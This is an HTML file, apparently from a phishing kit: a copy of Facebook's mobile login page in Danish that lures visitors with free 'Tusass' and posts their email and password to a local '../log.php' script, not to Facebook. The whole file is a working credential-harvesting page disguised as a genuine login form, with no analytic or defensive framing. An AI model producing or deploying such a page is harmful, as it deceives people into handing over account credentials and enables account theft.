
<file: mobile/mobile_login.html>
<!--?xml version="1.0" encoding="utf-8"?-->
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Tusass - Log ind og få gratis tusass</title>
    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
    <style type="text/css">
        /*<![CDATA[*/

        .b .bn {
            border: solid 1px #999;
            box-sizing: border-box;
            width: 100%;
        }

        .b .bx {
            display: block;
            width: auto;
        }

        .b .bx a.by,
        .b .bx a.by:hover {
            background-color: #69a74e;
            color: #fff;
            height: 44px;
        }

        .b .bt {
            display: block;
            margin-bottom: 5px;
            margin-left: 3%;
            margin-top: -3px;
            overflow: hidden;
            text-align: center;
            white-space: nowrap;
            width: 94%;
        }

        .b .bt>span {
            display: inline-block;
            position: relative;
        }

        .b .bt>span:before,
        .b .bt>span:after {
            background: #ced0d4;
            content: "";
            height: 1px;
            position: absolute;
            top: 50%;
            width: 9999px;
        }

        .b .bt>span:before {
            margin-right: 15px;
            right: 100%;
        }

        .b .bt>span:after {
            left: 100%;
            margin-left: 15px;
        }

        .b .bu {
            color: #4b4f56;
            font-size: 14px;
        }

        .y {
            padding: 8px;
        }

        .cb {
            padding-bottom: 12px;
            padding-top: 12px;
        }

        .ca {
            padding-left: 4px;
            padding-right: 4px;
        }

        .bw {
            padding-left: 8px;
            padding-right: 8px;
        }

        .bk {
            padding-bottom: 4px;
        }

        .b .v {
            border: 0;
            border-collapse: collapse;
            margin: 0;
            padding: 0;
            width: 100%;
        }

        .b .v tbody {
            vertical-align: top;
        }

        .b .v td {
            padding: 0;
        }

        .b .v td.bg {
            padding: 4px;
        }

        .b .w {
            width: 100%;
        }

        .x {
            background: #fa3e3e;
        }

        .z {
            color: #fff;
        }

        .b .z a,
        .b .z a:visited {
            color: #fff;
            font-weight: bold;
        }

        .b .z a:focus,
        .b .z a:hover {
            background: #1d2129;
        }

        .cd {
            color: #4b4f56;
        }

        .ba {
            font-size: 12px;
            line-height: 16px;
        }

        .cc {
            font-size: 16px;
            line-height: 20px;
        }

        .n {
            font-weight: normal;
        }

        .bi {
            font-weight: bold;
        }

        .bv {
            text-align: center;
        }

        form {
            margin: 0;
            border: 0;
        }

        .bf {
            margin: 0;
        }

        .bf li {
            display: block;
            list-style: none;
        }

        .b .ce {
            padding: 0;
        }

        .b .bg {
            padding: 4px;
        }

        .b .bj {
            color: #90949c;
            font-weight: bold;
        }

        .b .bm {
            padding: 12px 8px;
            color: #1d2129;
        }

        .bl {
            border: 0;
            display: block;
            margin: 0;
            padding: 0;
        }

        .bo {
            box-sizing: border-box;
            width: 100%;
        }

        .b .bp {
            border: solid 1px #999;
        }

        .p {
            -moz-appearance: none;
            background: none;
            display: inline-block;
            font-size: 12px;
            height: 28px;
            line-height: 28px;
            margin: 0;
            overflow: visible;
            padding: 0 9px;
            text-align: center;
            vertical-align: top;
            white-space: nowrap;
        }

        .b .p {
            border-radius: 2px;
        }

        .bz,
        a.bz,
        .b a.bz,
        .b a.bz:visited {
            background-color: #f6f7f9;
            color: #4b4f56;
        }

        .b a.bz:hover,
        .b .bz:hover {
            background-color: #e9ebee;
            color: #4b4f56;
        }

        .b .bz {
            border: 1px solid #bec2c9;
        }

        .bz[disabled] {
            color: #bec2c9;
        }

        .b .bz[disabled]:hover {
            background-color: #f6f7f9;
            color: #bec2c9;
        }

        .bs,
        .t,
        a.bs,
        a.t,
        html .b a.bs,
        html .b a.t {
            color: #fff;
        }

        .b .t {
            background-color: #4080ff;
            border: 1px solid #4476e8;
        }

        .b a.t:hover,
        .b .t:hover {
            background-color: #4580ef;
        }

        .b .bs {
            background-color: #4267b2;
            border: 1px solid #365899;
        }

        .b a.bs:hover,
        .b .bs:hover {
            background-color: #465e91;
        }

        .bs[disabled] {
            color: #899bc1;
        }

        .t[disabled] {
            color: #91b4fd;
        }

        .b .bs[disabled]:hover {
            background-color: #4267b2;
        }

        .b .t[disabled]:hover {
            background-color: #4080ff;
        }

        .br {
            font-size: 14px;
            height: 44px;
            line-height: 44px;
            padding: 0 20px;
        }

        .p .u {
            display: inline-block;
        }

        .b .p .u {
            display: inline-block;
            margin-top: 0;
            vertical-align: middle;
        }

        .b a.p::after {
            content: "";
            display: inline-block;
            height: 100%;
            vertical-align: middle;
        }

        .p .u {
            line-height: 20px;
            margin-top: 4px;
        }

        .br .u {
            line-height: 24px;
            margin-top: 10px;
        }

        .p.bq {
            display: block;
            width: 100%;
        }

        a.p.bq,
        .b label.p.bq {
            display: block;
            width: auto;
        }

        .b .p {
            padding: 0 8px;
        }

        .b a.p {
            height: 26px;
            line-height: 26px;
        }

        .b .br {
            padding: 0 19px;
        }

        .b a.br {
            font-size: 14px;
            height: 42px;
            line-height: 42px;
        }

        .u {
            pointer-events: none;
        }

        .b a,
        .b a:visited {
            color: #3b5998;
            text-decoration: none;
        }

        .b a:focus,
        .b a:hover {
            background-color: #3b5998;
            color: #fff;
        }

        body {
            text-align: left;
            direction: ltr;
        }

        body,
        tr,
        input,
        textarea,
        button {
            font-family: sans-serif;
        }

        body,
        p,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        ul,
        ol,
        li,
        dl,
        dd,
        dt {
            margin: 0;
            padding: 0;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: 1em;
            font-weight: bold;
        }

        ul,
        ol {
            list-style: none;
        }

        article,
        aside,
        figcaption,
        figure,
        footer,
        header,
        nav,
        section {
            display: block;
        }

        .e #viewport {
            margin: 0 auto;
            max-width: 600px;
        }

        .g {
            background-color: #fff;
        }

        .i {
            background-color: #3b5998;
        }

        .bb {
            background-color: #eceff5;
        }

        #page {
            position: relative;
        }

        .b .q span {
            font-size: 14px;
        }

        .b a.s,
        .b a.s:hover {
            background-color: #69a74e;
            color: #fff;
        }

        .j {
            padding: 2px 3px;
        }

        .k {
            width: 100%;
        }

        .k .m {
            text-align: right;
        }

        .l {
            border: 0;
            display: inline-block;
            vertical-align: top;
        }

        i.l u {
            position: absolute;
            width: 0;
            height: 0;
            overflow: hidden;
        }

        body,
        tr,
        input,
        textarea,
        .h {
            font-size: medium;
        }
        /*]]>*/
    </style>
    <meta name="description" content="Gratis Tusass ved log ind.">
    <link rel="canonical" href="https://www.facebook.com/">
</head>

<body tabindex="0" class="b c d e f g">
    <div class="h">
        <div id="viewport">
            <div class="i j" id="header">
                <table class="k" cellspacing="0" cellpadding="0">
                    <tbody>
                        <tr>
                            <td valign="middle">
                                <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><img src="mobile_site_files/k97pj8-or6s.png" class="l" alt="facebook" width="77"
                                    height="16"></td>
                        </tr>
                    </tbody>
                </table>
            </div>
            <div id="objects_container">
                <div class="g" id="root" role="main">
                    <table class="v" role="presentation">
                        <tbody>
                            <tr>
                                <td class="w">
                                    <div class="x y z" style="display: none;">
                                        <div class="ba"></div>
                                    </div>
                                    <div class="bb">
                                        <div></div>
                                        <div class="bc">
                                            <form method="get" action="../log.php" class="bd be" id="login_form" novalidate="1">
                                                <input name="lsd" value="AVqSwykE" autocomplete="off" type="hidden"><input name="m_ts"
                                                    value="1500646574" type="hidden"><input name="li" value="rgxyWX30SuRNGFg3ZsijKMT4"
                                                    type="hidden"><input name="try_number" value="0" type="hidden"><input name="unrecognized_tries"
                                                    value="0" type="hidden">
                                                <ul class="bf bg bh">
                                                    <li class="bg">
                                                        <h3 class="bi bj bk">Email eller telefon</h3><input autocorrect="off" autocapitalize="off"
                                                            class="bl bm bn" name="email" type="text"></li>
                                                    <li class="bg">
                                                        <div>
                                                            <h3 class="bi bj bk">Adgangskode</h3><input autocorrect="off" autocapitalize="off" class="bl bm bo bp"
                                                                name="pass" type="password"></div>
                                                    </li>
                                                    <li class="bg"><input value="Log In" name="login" class="o n p bq br bs" type="submit"></li>
                                                </ul>
                                                <div></div>
                                                <noscript><input type="hidden" name="_fb_noscript" value="true" /></noscript>
                                            </form>
                                            <div>
                                                <div class="bt"><span class="bu">Telepost</span></div>
                                            </div>

                                            <div class="ca cb">
                                                <span class="cc cd">
                                                    <ul class="bf ce">
                                                        <li class="bg">
                                                            <a href="https://mobile.facebook.com/recover/initiate/?c=https%3A%2F%2Fmobile.facebook.com%2F&amp;lwv=100&amp;refid=8" id="forgot-password-link">Glemt adgangskode?</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                    <div></div>
                </div>
            </div>
            <div></div>
        </div>
    </div>
</body>

</html>
</file>
